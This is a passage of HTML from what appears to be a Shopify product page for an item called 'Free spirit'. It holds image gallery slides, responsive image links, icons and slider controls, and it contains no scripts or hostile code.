  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//spiritnest.com/cdn/shop/products/front_13.png?v=1678977851&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/front_13.png?v=1678977851&amp;width=246 246w, //spiritnest.com/cdn/shop/products/front_13.png?v=1678977851&amp;width=493 493w, //spiritnest.com/cdn/shop/products/front_13.png?v=1678977851&amp;width=600 600w, //spiritnest.com/cdn/shop/products/front_13.png?v=1678977851&amp;width=713 713w, //spiritnest.com/cdn/shop/products/front_13.png?v=1678977851&amp;width=823 823w, //spiritnest.com/cdn/shop/products/front_13.png?v=1678977851&amp;width=990 990w, //spiritnest.com/cdn/shop/products/front_13.png?v=1678977851&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/front_13.png?v=1678977851&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/front_13.png?v=1678977851&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/front_13.png?v=1678977851&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/front_13.png?v=1678977851&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/front_13.png?v=1678977851&amp;width=1946 1946w" width="1946" height="2335" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="143652552785">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24270951612738__main-143652585553"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24270951612738__main-143652585553"
            data-alt="Free spirit"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.8333333333333334; --preview-ratio: 0.8333333333333334;"
>
  
  <noscript><div class="product__media media">
        <img src="//spiritnest.com/cdn/shop/products/front_14.png?v=1678977851&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/front_14.png?v=1678977851&amp;width=246 246w, //spiritnest.com/cdn/shop/products/front_14.png?v=1678977851&amp;width=493 493w, //spiritnest.com/cdn/shop/products/front_14.png?v=1678977851&amp;width=600 600w, //spiritnest.com/cdn/shop/products/front_14.png?v=1678977851&amp;width=713 713w, //spiritnest.com/cdn/shop/products/front_14.png?v=1678977851&amp;width=823 823w, //spiritnest.com/cdn/shop/products/front_14.png?v=1678977851&amp;width=990 990w, //spiritnest.com/cdn/shop/products/front_14.png?v=1678977851&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/front_14.png?v=1678977851&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/front_14.png?v=1678977851&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/front_14.png?v=1678977851&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/front_14.png?v=1678977851&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/front_14.png?v=1678977851&amp;width=1946 1946w" width="1946" height="2335" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24270951612738__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//spiritnest.com/cdn/shop/products/front_14.png?v=1678977851&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/front_14.png?v=1678977851&amp;width=246 246w, //spiritnest.com/cdn/shop/products/front_14.png?v=1678977851&amp;width=493 493w, //spiritnest.com/cdn/shop/products/front_14.png?v=1678977851&amp;width=600 600w, //spiritnest.com/cdn/shop/products/front_14.png?v=1678977851&amp;width=713 713w, //spiritnest.com/cdn/shop/products/front_14.png?v=1678977851&amp;width=823 823w, //spiritnest.com/cdn/shop/products/front_14.png?v=1678977851&amp;width=990 990w, //spiritnest.com/cdn/shop/products/front_14.png?v=1678977851&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/front_14.png?v=1678977851&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/front_14.png?v=1678977851&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/front_14.png?v=1678977851&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/front_14.png?v=1678977851&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/front_14.png?v=1678977851&amp;width=1946 1946w" width="1946" height="2335" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="143652585553">
      <span class="visually-hidden">
        Open media 10 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24270951612738__main-143652618321"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24270951612738__main-143652618321"
            data-alt="Free spirit"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.8333333333333334; --preview-ratio: 0.8333333333333334;"
>
  
  <noscript><div class="product__media media">
        <img src="//spiritnest.com/cdn/shop/products/front_15.png?v=1678977851&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/front_15.png?v=1678977851&amp;width=246 246w, //spiritnest.com/cdn/shop/products/front_15.png?v=1678977851&amp;width=493 493w, //spiritnest.com/cdn/shop/products/front_15.png?v=1678977851&amp;width=600 600w, //spiritnest.com/cdn/shop/products/front_15.png?v=1678977851&amp;width=713 713w, //spiritnest.com/cdn/shop/products/front_15.png?v=1678977851&amp;width=823 823w, //spiritnest.com/cdn/shop/products/front_15.png?v=1678977851&amp;width=990 990w, //spiritnest.com/cdn/shop/products/front_15.png?v=1678977851&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/front_15.png?v=1678977851&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/front_15.png?v=1678977851&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/front_15.png?v=1678977851&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/front_15.png?v=1678977851&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/front_15.png?v=1678977851&amp;width=1946 1946w" width="1946" height="2335" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24270951612738__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//spiritnest.com/cdn/shop/products/front_15.png?v=1678977851&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/front_15.png?v=1678977851&amp;width=246 246w, //spiritnest.com/cdn/shop/products/front_15.png?v=1678977851&amp;width=493 493w, //spiritnest.com/cdn/shop/products/front_15.png?v=1678977851&amp;width=600 600w, //spiritnest.com/cdn/shop/products/front_15.png?v=1678977851&amp;width=713 713w, //spiritnest.com/cdn/shop/products/front_15.png?v=1678977851&amp;width=823 823w, //spiritnest.com/cdn/shop/products/front_15.png?v=1678977851&amp;width=990 990w, //spiritnest.com/cdn/shop/products/front_15.png?v=1678977851&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/front_15.png?v=1678977851&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/front_15.png?v=1678977851&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/front_15.png?v=1678977851&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/front_15.png?v=1678977851&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/front_15.png?v=1678977851&amp;width=1946 1946w" width="1946" height="2335" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="143652618321">
      <span class="visually-hidden">
        Open media 11 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24270951612738__main-143652880465"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24270951612738__main-143652880465"
            data-alt="Free spirit"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.8333333333333334; --preview-ratio: 0.8333333333333334;"
>
  
  <noscript><div class="product__media media">
        <img src="//spiritnest.com/cdn/shop/products/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864&amp;width=246 246w, //spiritnest.com/cdn/shop/products/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864&amp;width=493 493w, //spiritnest.com/cdn/shop/products/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864&amp;width=600 600w, //spiritnest.com/cdn/shop/products/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864&amp;width=713 713w, //spiritnest.com/cdn/shop/products/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864&amp;width=823 823w, //spiritnest.com/cdn/shop/products/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864&amp;width=990 990w, //spiritnest.com/cdn/shop/products/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864&amp;width=1946 1946w" width="1946" height="2335" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24270951612738__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//spiritnest.com/cdn/shop/products/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864&amp;width=246 246w, //spiritnest.com/cdn/shop/products/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864&amp;width=493 493w, //spiritnest.com/cdn/shop/products/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864&amp;width=600 600w, //spiritnest.com/cdn/shop/products/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864&amp;width=713 713w, //spiritnest.com/cdn/shop/products/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864&amp;width=823 823w, //spiritnest.com/cdn/shop/products/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864&amp;width=990 990w, //spiritnest.com/cdn/shop/products/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864&amp;width=1946 1946w" width="1946" height="2335" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="143652880465">
      <span class="visually-hidden">
        Open media 12 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--24270951612738__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--24270951612738__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--24270951612738__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--24270951612738__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--24270951612738__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--24270951612738__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 7"
                aria-controls="Slider-template--24270951612738__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 8"
                aria-controls="Slider-template--24270951612738__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 9"
                aria-controls="Slider-template--24270951612738__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 10"
                aria-controls="Slider-template--24270951612738__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 11"
                aria-controls="Slider-template--24270951612738__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 12"
                aria-controls="Slider-template--24270951612738__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24270951612738__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--24270951612738__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24270951612738__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--24270951612738__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--24270951612738__main-143652651089"
              data-media-position="1"
              data-alt="Free spirit"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--24270951612738__main"
                aria-describedby="Thumbnail-template--24270951612738__main-1
"
              >
                <img src="//spiritnest.com/cdn/shop/products/front_4_36e631ac-0050-4916-be9c-1e9f4c0a2fc9.jpg?v=1678977851&amp;width=416" alt="Free spirit" srcset="//spiritnest.com/cdn/shop/products/front_4_36e631ac-0050-4916-be9c-1e9f4c0a2fc9.jpg?v=1678977851&amp;width=54 54w, //spiritnest.com/cdn/shop/products/front_4_36e631ac-0050-4916-be9c-1e9f4c0a2fc9.jpg?v=1678977851&amp;width=74 74w, //spiritnest.com/cdn/shop/products/front_4_36e631ac-0050-4916-be9c-1e9f4c0a2fc9.jpg?v=1678977851&amp;width=104 104w, //spiritnest.com/cdn/shop/products/front_4_36e631ac-0050-4916-be9c-1e9f4c0a2fc9.jpg?v=1678977851&amp;width=162 162w, //spiritnest.com/cdn/shop/products/front_4_36e631ac-0050-4916-be9c-1e9f4c0a2fc9.jpg?v=1678977851&amp;width=208 208w, //spiritnest.com/cdn/shop/products/front_4_36e631ac-0050-4916-be9c-1e9f4c0a2fc9.jpg?v=1678977851&amp;width=324 324w, //spiritnest.com/cdn/shop/products/front_4_36e631ac-0050-4916-be9c-1e9f4c0a2fc9.jpg?v=1678977851&amp;width=416 416w" width="416" height="486" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24270951612738__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24270951612738__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24270951612738__main-143652683857"
              data-media-position="2"
              data-alt="Free spirit"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--24270951612738__main"
                aria-describedby="Thumbnail-template--24270951612738__main-2
"
              >
                <img src="//spiritnest.com/cdn/shop/products/front_5_1f967dbc-438a-44b7-93ad-7ff7e46000ce.png?v=1678977851&amp;width=416" alt="Free spirit" srcset="//spiritnest.com/cdn/shop/products/front_5_1f967dbc-438a-44b7-93ad-7ff7e46000ce.png?v=1678977851&amp;width=54 54w, //spiritnest.com/cdn/shop/products/front_5_1f967dbc-438a-44b7-93ad-7ff7e46000ce.png?v=1678977851&amp;width=74 74w, //spiritnest.com/cdn/shop/products/front_5_1f967dbc-438a-44b7-93ad-7ff7e46000ce.png?v=1678977851&amp;width=104 104w, //spiritnest.com/cdn/shop/products/front_5_1f967dbc-438a-44b7-93ad-7ff7e46000ce.png?v=1678977851&amp;width=162 162w, //spiritnest.com/cdn/shop/products/front_5_1f967dbc-438a-44b7-93ad-7ff7e46000ce.png?v=1678977851&amp;width=208 208w, //spiritnest.com/cdn/shop/products/front_5_1f967dbc-438a-44b7-93ad-7ff7e46000ce.png?v=1678977851&amp;width=324 324w, //spiritnest.com/cdn/shop/products/front_5_1f967dbc-438a-44b7-93ad-7ff7e46000ce.png?v=1678977851&amp;width=416 416w" width="416" height="499" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24270951612738__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24270951612738__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24270951612738__main-143652716625"
              data-media-position="3"
              data-alt="Free spirit"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--24270951612738__main"
                aria-describedby="Thumbnail-template--24270951612738__main-3
"
              >
                <img src="//spiritnest.com/cdn/shop/products/front_6_3ced7b6e-0418-49cf-9fa1-92f83f364769.png?v=1678977851&amp;width=416" alt="Free spirit" srcset="//spiritnest.com/cdn/shop/products/front_6_3ced7b6e-0418-49cf-9fa1-92f83f364769.png?v=1678977851&amp;width=54 54w, //spiritnest.com/cdn/shop/products/front_6_3ced7b6e-0418-49cf-9fa1-92f83f364769.png?v=1678977851&amp;width=74 74w, //spiritnest.com/cdn/shop/products/front_6_3ced7b6e-0418-49cf-9fa1-92f83f364769.png?v=1678977851&amp;width=104 104w, //spiritnest.com/cdn/shop/products/front_6_3ced7b6e-0418-49cf-9fa1-92f83f364769.png?v=1678977851&amp;width=162 162w, //spiritnest.com/cdn/shop/products/front_6_3ced7b6e-0418-49cf-9fa1-92f83f364769.png?v=1678977851&amp;width=208 208w, //spiritnest.com/cdn/shop/products/front_6_3ced7b6e-0418-49cf-9fa1-92f83f364769.png?v=1678977851&amp;width=324 324w, //spiritnest.com/cdn/shop/products/front_6_3ced7b6e-0418-49cf-9fa1-92f83f364769.png?v=1678977851&amp;width=416 416w" width="416" height="499" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24270951612738__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24270951612738__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24270951612738__main-143652749393"
